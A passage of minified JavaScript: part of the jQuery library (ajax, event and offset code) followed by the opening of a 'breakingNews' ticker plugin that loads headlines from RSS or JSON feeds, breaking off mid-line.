0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check 